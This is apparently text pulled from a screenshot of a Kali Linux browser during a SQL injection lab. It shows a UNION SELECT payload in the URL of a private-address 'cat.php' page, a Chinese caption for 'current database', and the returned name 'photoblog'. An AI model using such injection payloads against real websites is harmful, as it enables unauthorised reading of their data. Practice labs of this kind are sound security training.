 192.168.56.101/cat.php?id=1 UNION SELECT 1,database(),3,4
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Expl
picture: cthulhu
当前数据库
picture: photoblog
photoblog